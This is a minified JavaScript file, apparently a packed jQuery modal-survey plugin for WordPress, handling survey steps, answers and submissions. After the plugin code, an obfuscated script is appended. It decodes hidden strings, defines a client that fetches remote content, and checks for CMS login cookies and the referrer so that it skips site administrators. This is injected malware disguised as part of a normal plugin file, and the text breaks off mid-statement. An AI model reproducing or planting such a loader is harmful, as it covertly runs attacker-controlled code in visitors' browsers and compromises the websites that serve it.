9j=1b(){0<=e&&0<1a(c.1i("1z").1o("1B",""))&&0<1a(c.1i("1Y").1o("1B",""))&&("1Y"==b[0]&&c.1N({1Y:"4Q"},1a(b[11]),"7d"),"3e"==b[0]&&c.1N({1z:(j(D).1v()-c.1v())/2+"1B"},1a(b[11]),"7d"),"1z"==b[0]&&c.1N({1z:"4Q"},1a(b[11]),"7d"))};j(W).2f("ek","#1d-"+a.1f+"-"+g+" .2C",1b(d){1<j(1h).1M().1k?j("#1d-"+a.1f+"-"+g+" .2r").1D("3O")&&(j("#1d-"+a.1f+"-"+g+" .2r 1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S.2N"),j("#1d-"+a.1f+"-"+g+" .2r").3c("3O").2G("5U")):j("#1d-"+a.1f+"-"+g+" .2r").1D("5U")&&(j("#1d-"+a.1f+"-"+g+" .2r 1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S-3O.2N"),j("#1d-"+a.1f+"-"+g+" .2r").3c("5U").2G("3O"));13==d.ej&&j(1h).1p("5z")!=k&&j("#1d-"+a.1f+"-"+g+" .2r").3z("1W")});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .2r",1b(){1n(0==J)M.1k>=q[e][1]&&(6J=!0,42(j(1h),M));2v 1P!0});j("26").2f("2S 7L","#1d-"+a.1f+"-"+g+" .2C",1b(){!j(1h).1D("4t")&&!j(1h).1D(b[1K]+"1O")&&1<j(1h).1M().1k&&j(1h).2a().3z("1W");!j(1h).1D("4t")&&j(1h).1D(b[1K]+"1O")&&2>j(1h).1M().1k&&j(1h).2a().3z("1W")});j("26").2f("1W",".4t",1b(d){d.eh()});j("26").2f("2S 7L","#1d-"+a.1f+"-"+g+" .4t",1b(d){j(1h).1D("4t")&&(j(1h).6a(".1I").1D(b[1K]+"1O")||""==j(1h).1M()||j(1h).6a(".1I").3z("1W"),j(1h).6a(".1I").1D(b[1K]+"1O")&&""==j(1h).1M()&&j(1h).6a(".1I").3z("1W"))});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1I",1b(d){1s f=j(1h);7e=!0;1n(0==6J&&!j(d.5a).1D("4t")){j(1h).1D("2r")||(M=[]);1n(!f.1D("1O")&&"27"!=a.1e&&!A(a.1e)&&-1==a.1e.1r(",")&&M.1k==q[e][1])1P J=!1,!0;1s h=j(1h).1p("1L");j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&j(1h).1p("1l")!=k&&0<=!M.1r(j(1h).1p("1l").1o("24",""))&&M.2D(j(1h).1p("1l").1o("24",""))});1n(f.1D(".2Z")||!(0<f.1p("1g").1r("2r")||0<f.5g(".2C").1k&&1>f.5g(".2C").1M().1k)){d="27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?j(1h).1p("1L"):e;1n(1<q[d][0]||1==a.1x[d].4K||"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")||1==b[5s]&&"1"!=q[d][3]){!f.1D("33")&&2>q[d][0]&&f.1p("1l")!=k&&1!=b[5s]&&(M=[f.1p("1l").1o("24","")],42(f,M));J=!0;1n(f.1D(b[1K]+"1O"))f.1D(".2Z")||(f.3c(b[1K]+"1O"),f.5g(".2C").3c(b[1K]+"1O")),0<j("#1d-"+a.1f+"-"+g+" .2r").1k&&j("#1d-"+a.1f+"-"+g+" .2r").1p("1q-2I",""),M=j.e9(M,1b(m){1n(f.1p("1l")!=k)1P m!=f.1p("1l").1o("24","")});2v{1n(M.1k>=q[d][0]&&1<q[d][0]){J=!1;1P}M.1k>=q[d][0]&&2>q[d][0]&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&h==j(1h).1p("1L")&&(f.1D(".2Z")||j(1h).3c(b[1K]+"1O"))});M.1k>=q[d][0]&&2>q[d][0]&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&h==j(1h).1p("1L")&&(f.1D(".2Z")||j(1h).3c(b[1K]+"1O"))});1n(M.1k==q[d][0]&&1<q[d][0])1P;f.2G(b[1K]+"1O");f.5g(".2C").2G(b[1K]+"1O");0<j("#1d-"+a.1f+"-"+g+" .2r").1k&&j("#1d-"+a.1f+"-"+g+" .2r").1p("1q-2I",f.1p("1q-2I"));f.1p("1l")!=k&&M.2D(f.1p("1l").1o("24",""))}M.1k>q[d][0]&&M.dO();J=!1;M.1k>=q[d][1]?(j("#1d-"+a.1f+"-"+g+" .2r").5g("1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S.2N"),f.1D(".2Z")||j("#1d-"+a.1f+"-"+g+" .2r").3c("3O").2G("5U")):(j("#1d-"+a.1f+"-"+g+" .2r").5g("1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S-3O.2N"),f.1D(".2Z")||j("#1d-"+a.1f+"-"+g+" .2r").3c("5U").2G("3O"))}2v{1n(0!=J||"27"==a.1e||A(a.1e))1P!0;f.1p("1l")!=k&&(M=[f.1p("1l").1o("24","")],42(f,M))}"1"==a.1e&&2>q[d][0]&&2>q[d][1]&&j(1h).1D("9c")&&!j(1h).1D("33")&&j("#1d-"+a.1f+"-"+g+" .1j-1S-2n").3z("1W")}}});j(W).2f("dU","#1d-"+a.1f+"-"+g+" .2Z",1b(){1s d=1a(j(1h).1p("1l").1o("24","")),f=j(1h).2a().2a();7a=j(1h);2A(1s h=d;0<h;h--)f!=k&&f.1m("#24"+h).1C(1b(m){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E.2N)")});7a.en(1b(){1n(5v[f.1p("1L")]==k)f!=k&&f.1m(".2Z").1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)");2v 2A(1s m=d;m>5v[f.1p("1L")];m--)f!=k&&f.1m("#24"+m).1C(1b(r){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)")})})});j(W).2f("1W eV","#1d-"+a.1f+"-"+g+" .2Z",1b(){1s d=1a(j(1h).1p("1l").1o("24","")),f=j(1h).2a().2a();f.1m(".2Z").3c("1O");j(1h).2G("1O");f.1m(".2Z").1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)");2A(5v[j(1h).1p("1L")]=d;0<d;d--)f.1m("#24"+d).1C(1b(h){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E.2N)")})});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1I",1b(d){d.4H();1!=b[5s]&&"1"==a.1e&&1>c.1m(".5t"+E+" .33").1k&&2>1a(q[E-1][0])&&2>1a(q[E-1][1])&&j("#1d-"+a.1f+"-"+g+" .1j-1S-2n").3z("1W")});j("26").2f("1W",".1j-5w-29",1b(d){d.4H();4B="1w";c.1m(".2Y-1d-2Q-5d").1i("1e","2H");E=j(1h).1p("1q-5w");5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p"))});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .5y-1j-1y",1b(d){d.4H();a.5j="1w";c.1m(".2Y-1d-2Q-5d").46();(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]?j("#1d-"+a.1f+"-"+g+" .3y-30-1y").3z("1W"):5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p"))});j("26").2f("1W",".1j-1S-3X",1b(d){1==b[7z]&&(E--,2>E&&c.1m(".1j-1S-3X").1i("3o","2K"),5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p")))});j("26").2f("1W",".1j-1S-2n",1b(d){d.4H();"1w"==4B&&(4B="1R",E=1a(j(1h).1p("1q-2p")-1));1s f=[],h=[],m=d=0,r=0,l=[],G="1R";1n(j(1h).1p("1q-2X")!=k){j(".3y-30-1y-2R .29");1n(0<=j(1h).1p("1q-2X").1r(",")){1s w=j(1h).1p("1q-2X").2k(",");j.1C(w,1b(y,z){E>y&&(m+=1a(w[y-1]))});0==1a(E-1)&&(m=0);1s t=1a(m)+1a(w[E-1])}2v m=1a(E-1)*1a(j(1h).1p("1q-2X")),t=m+1a(j(1h).1p("1q-2X"));2A(T=m;T<t;++T)f=[],h=[],c.1m(".1I").1C(1b(y){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==T&&!j(1h).1D("6L")&&(f.2D(j(1h).1p("1l").1o("24","")),j(1h).1D("33")?h.2D(j(1h).1m(".2C").1M()):h.2D(""))}),0<f.1k&&(d+=c.1m(".1I."+b[1K]+"1O[1L="+T+"]").1k),""==q[T][1]||0==q[T][1]?r++:r+=1a(q[T][1]);c.1m(".1C-2n").1C(1b(y){"34"==j(1h).1i("1e")&&j(1h).1m(".1I").1C(1b(z){0<=j(1h).1p("1g").1r("1O")&&(l[y+1]="1w")})});c.1m(".1C-2n").1C(1b(y){"34"==j(1h).1i("1e")&&l[y+1]==k&&(G="1w",j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E||j("1U, 26").1N({2w:c.1m(".48"+y).2P().1z-(j(D).1v()/2-c.1m(".48"+y).1v()/2)},3F))});1n(d<r){1s x=[];c.1m(".1Z."+b[1K]+"1O").1C(1b(y){x[j(1h).1p("1L")]=1});2A(T=m;T<t;T++)1n(x[T]==k){1s B=c.1m(" .48"+T);6g}2v 1n(q[T][1]>c.1m(".1I."+b[1K]+"1O[1L="+T+"]").1k){B=c.1m(" .48"+T);6g}0<j(B).1k&&!(j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E)&&j("1U, 26").1N({2w:B.2P().1z-(j(D).1v()/2-B.1v()/2)},3F);1P!1}"1R"==G&&(E++,5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p")),"1w"!=a.7J||j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E||j("1U, 26").1N({2w:c.2P().1z-5p},3F))}});j("26").2f("7L",".4z",1b(){1==j(1h).7M("3G")?j(1h).1M("0"):j(1h).1M("1")});j("26").2f("1W",".4L",1b(d){1n(0==J&&a.38){3J();J=!0;1s f=[];d={4J:"hO",1L:a.3K+1,5m:a.1f,3H:a.38,hN:a.7K,36:a.36};a.38=a.38.hJ(8Y);9p.hj(a.38)?j.1C(a.38,1b(m,r){f[1a(m)]=p[1a(a.3K+1)+"1F"+r]}):f[0]=p[1a(a.3K+1)+"1F"+a.38];j.1C(f,1b(m,r){L=1a(L)-1a(f[m][4]);1==f[m][5]&&(P=1a(P)-1);3H[1a(a.3K+1)]=0;5c[1a(a.3K+1)]=0;3N[1a(a.3K+1)]="";1s l=/\\[(.*?)\\]/.3R(a.1x[a.3K+1][1a(a.38)]);28!=l&&F[l[1]]!=k&&"-"!=l[1]&&(F[l[1]]-=1a(f[m][4]),S[l[1]]+=a.3K+1+",")});1s h=j("#1d-"+a.1f+"-"+g+" .4L>1A").1p("2o");j("#1d-"+a.1f+"-"+g+" .4L>1A").1p("2o",a.2h+"/2c/2d/1A/"+b[2T]);j.5k(a.5i,d,1b(m){0<=m.5G().1r("5F")&&(c.1m(".4L").1p("2o",h),e=a.3K,5b(),J=!1);J=!1}).73(1b(){c.1m(".4L").1p("2o",h);J=!1})}a.38=""});j("26").2f("1W","#71, #2B",1b(d){d.4H();1==1a(b[14])&&(0<j("#2B").1k&&"34"==j("#2B").1i("1e")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()}),"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.2G("5L-9v")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")}),"3e"==b[0]&&("31"==a.2z?c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")}):c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")})),e=-1)})}});3V.fn.6t=1b(O){1s 5r=he;2U O==k&&(O={});1n(O===k||"gG"===2U O)1P 1h.1C(1b(){3V.1q(1h,"6i")||(O.9s=1h,3V.1q(1h,"6i",6x 6y(1h,O)))});1n("9k"===2U O&&"1F"!==O[0]&&"7v"!==O){1s 42;1h.1C(1b(){1s A=3V.1q(1h,"6i");A gU 6y&&"1b"===2U A[O]&&(O.9s=1h,42=A[O].gZ(A,9p.9o.h8.7f(5r,1)));"gI"===O&&3V.1q(1h,"6i",28)});1P 42!==k?42:1h}}})(j,eP,aH);',62,1119,'|||||||||||||||||||jQuery|||||||||||||||||||||||||||||||||||||||||||||||||||||parseInt|function|div|survey|display|survey_id|class|this|css|ms|length|id|find|if|replace|attr|data|indexOf|var|social|span|height|true|questions|form|top|img|px|each|hasClass|100|_|style|name|survey_answers|type|134|qid|val|animate|selected|return|share|false|next|parseFloat|html|href|click|languages|bottom|survey_element|||||survey_answer||body|all|null|button|parent|text|templates|assets|uFFEF|on|uFDCF|plugin_url|u00A0|uFDF0|split|uD7FF|uF900|question|src|max|width|survey_answer_choice|progress|custom|setTimeout|else|scrollTop|field|trim|align|for|bglock|open_text_answer|push|icon|customfields|addClass|none|qstep|pform|hidden|onclick|value|png|url|offset|confirmation|container|input|133|typeof|append|com|qnums|modal|survey_rating|participant|left||survey_open_answers|block|https|preview|ma|last_answer|Math|background|undefined|removeClass|radio|center|flat|151|ja|email|http|qtcurrent|correct|answer|fadeIn|visibility|1E3|count|score|color|survey_preloader|158|ia|0px|table|send|trigger|postid|wa|fade||qa|500|checked|la|oa|ta|last_question|map|placeholder|va|passive|ra|select|exec|imgpos|endcontent|pa|ka|survey_table|back|survey_question|5000px||fadeOut|sa|na|right||remove||sq||visible|textarea|Aa|location|row|ua|bar|rating_icon|facebook|title|linkedin|unique|qo|xa|twitter|ya|pinterest|za|171|select_answer|expired|quiztimer|Ba|checkbox|Ea|mspform_confirmation|default|Fa|start|match|Da|secondary|survey_endcontent|preventDefault|label|action|hasopen|backbutton|Ca|open_answer|Ka|Qa|10px|section_content|border|min|part|cont|JSON|results|www|option||Oa||||Ma|Na|Ja|progress_counter|La|target|Ia|Ha|page|126|127|children|index|admin_url|confirmed|post|image|sid|msid|btoa|200|Pa|Ga|152|section|aria|mb|edit|sspcmd|confirm|autocomplete|_blank|ajax_survey_answer|Va|125|Ua|success|toLowerCase|Sa|link|sharing|cqn|hide|145|Ta|numeric_answer|Ya|ceil|600|lb|Ra|active|01|maxlength|x09|Xa|Wa|||days|empty|135|off|options|parse|v2|removesame|closest|156|numeric_answer_slider|boxed|143|step|break|lastsessionqid|plugin_modalsurvey|settings|jb|test|progressbar|ib|cae|header|ob|noclose|innerHTML|modalsurvey|extend|surveychoice|keys|new|Za|x20|displayicchart|displayirchart|displayischart|Object|textalign|handle|font|auto_id|position|kb|warning|ms_rating_question|padding|bbpress|ui|in|ln|num_width|theme|isNaN|preloader|x0d|FC0303|leftmargin|summary|message||close_survey|vb|fail|mini||ub|shareArticle|ln2|sdisplay|Bb|5E3|nb|easeOutBounce|rb|call|family|yb|ny|tooltip|date_answer|floor|prepend|sections|qtid|random|qb|datas|navigator|open|te|init|google|timeup|sb|154|create|description|tb|2E3|amp|survey_options|media|pin|zb|scrollto|last_open|change|prop|size|quiztimertype|Ab|display_once|getElementById|pb|wb|xb|is|survey_conds|user|155|cookie|||radius||mo||protocol|nextstyle|163|bookmarklet|x0c|mc|x0a|it|Gb|ri|version|x0b|backstyle|next_button|nd|x01|getElementsByTagName|send_button|survey_answer_choice_back|dialog|od|oo|Eb|fburl|comment|Fb|before|up|general|ip|circle|displaychart|createElement|canvas|script|caption|back_button|quote|popup|Ib|ts|end|confirm_title|pl|app_id|pt|1E4|se|admin|x22|default_answer|forums|likert|Cb|Lb|1000px|solid|questionbg|3E3|eee|30px|icon2|160|pform_pos||box|shadow|transparent|single|Db|toString|higher|fonts|show|conf|Pb|string|toFixed|avgscore|android|prototype|Array|Hb|slideUp|selector|opera|Lax|important|reduce|mobile|Date|escape|expires|toUTCString|path|SameSite|readonly|googleapis|clearTimeout|Mb|999999|minlength|grid_items|mgrid_items|required|Kb|unique_key|Nb|inline|send_ms_ua_form_link|userAgent|pmsresults|delete|open_def|Jb|os|numeric|msnumericanswer|qtdisplay|alldisplay|Ob|gif|365|prependTo|stringify|slideDown|iris|time|||||datepicker|jquery|clean|large||ll|qtstart||153|||minutes|closeimg_|||141||||current_score|||x7f|highest|lowest|element|questionanswer_|equal|lower|document|999001|firefox|fennec|hiptop|iemobile|hone|kindle|lge|maemo|midp|mmp|netfront|compal|palm|phone|ixi|re|plucker|pocket|psp|series||symbian|treo|elaine|blazer|162|flex|||soctitle|socdesc||socimg|redirect|questionscore||chart0|radarchart||parentNode|removeChild|special|confirm_question|blackberry||confirm_answer|confirm_edit|confirm_button|bulkopen||bulksave|session|vendor|meego|avantgo|bada|bulkans|uil|questionscore_|slide|rel|stylesheet|400|700|serif|nextstyle2|backstyle2|fontSize|borderRadius|slider|range|stop|132|changeMonth|changeYear|showOtherMonths|yearRange|selectOtherMonths|beforeShow|widget|wrap|onSelect|qs|eachdisplay|alreadyfilled|head|131|cl_survey|endstep|||_defaults|_name||ftp|uE000||uF8FF|setInterval||clearInterval|svg|survey_preloader_multi||inArray|aid||played_question|questions_max|130|save|isFinite|setDate|getDate|setMinutes|getMinutes|unescape|substring|5px|3px|128|129|cl_top_survey|survey_question_image|136|x23|survey_form|question_|eval|params|circliful|shortname|RegExp|x08|x0e|x1f|x21|x5b|timeisup|x5d|x7e|146|invalidemail|checkboxoffvalue|subscribe|opacity|cursor|pointer|161|customfieldsarray|campaignerror||||round||mailconfirmation|ring|msdateanswer||transform|scale|active_question|hasOwnProperty|qt||category|inactive_msanswer|survey_answer_image||multiple|list|ms_answers_|date|msselectanswer|checkboxvalue|hidelabel|texts|number|pform_description|name_placeholder|email_placeholder|SURVEYNAME|toUpperCase|survey_name|dnone|one|radiobox|browser|questioncatscore_|vodafone|shift|rt|prox|psio|qc|07|mouseover|qtek|r380|r600|raks|rim9|ro|ve|zo|s55|po|wap|mm|sc|sdk|grep|||sgh|shar|sie|sk|sl|stopPropagation|sm|keyCode|keyup|||mouseleave|pn|t5|wt||mt|p1|mwbp|mywa|submit||n10||n20|n30|n50|n7|ne|tf|wf|wg|nok|uc|nzph|o2im|op|ti|wv|window|owg1|p800|pan|pdxg|pg|touchend|phil|pire|150|so|02|zte|googleplus|pinit|w3c|webc|whit|wi|nc|nw|||wmlb|wonu|x700|yas|your|zeto|substr|plusone|tweet|isEmptyObject|iPad||iPhone|WebKit|CriOS|php|sharer||toArray|star|modal_survey|99999|157|159|plus|oran|sp|scroll|sy|t2|t6|00|lk|tcl|tdg|tel|tim|to|sh|m3|m5|tx|embed|embed_topics|300px|fixed|vx|vulc|voda|vm40|margin||vk|si|rg|vi|veri|v750|v400|utst|zz||addEventListener|mmef|||fly|o8||amoi|l2|ul|ic|k0||esl8|rn||ze||fetc|g560|yw|ko|gene|abac|802s|770s|un|haie|hcit|4thp|object|3gso|destroy|aptu|6310|cldc|bumb|rd|c55|capi|ccwa|cdm|cell|nq|instanceof|chtm|cmd|dmob|avan|apply|mp|craw|ng|dbte|attw|devi|dica|us|slice|6590|||hei||arguments|lg|kgt|klon||isArray|kpt|kwc|kyo|le|no||xi|ipad||||mi|libw|lynx|m1|m3ga|xda|m50|xo|xiino|me|keji|kddi|jigs|jemu|filter|tp|1207|silk|lo|ajax_survey_back|tc|playbook|i230|iac|ibro|idea|ig01|ikom|im1k|inno|ipaq|windows|jbro|rc'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new 